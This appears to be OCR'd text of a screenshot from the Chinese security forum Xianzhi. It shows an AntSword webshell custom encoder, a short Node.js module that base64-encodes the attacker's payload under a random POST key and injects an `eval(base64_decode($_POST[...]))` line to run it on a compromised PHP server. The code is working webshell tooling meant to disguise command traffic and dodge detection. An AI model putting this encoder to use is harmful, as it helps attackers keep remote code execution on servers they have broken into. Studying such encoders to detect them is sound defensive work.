 编辑编码器: test
保存
1 /**
2 * yzddmr6测试
3 * Create at: 2019/12/09 10:53:49
4 */
5
6 'use strict';
7 module.exports = (pwd, data, ext={}) => {
8 // ########## 请在下方编写你自己的代码 ###################
9 // 以下代码为 PHP Base64 样例
10 console.log(ext.opts.httpConf);
11 // 生成一个随机变量名
12 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
13 // 原有的 payload 在 data['_']中
14 // 取出来之后，转为 base64 编码并放入 randomID key 下
15 data[randomID] = Buffer.from(data['_']).toString('base64');
16
17 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
18 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
19
20 // ########## 请在上方编写你自己的代码 ###################
21
22 // 删除 _ 原有的payload
23 delete data['_'];
先知社区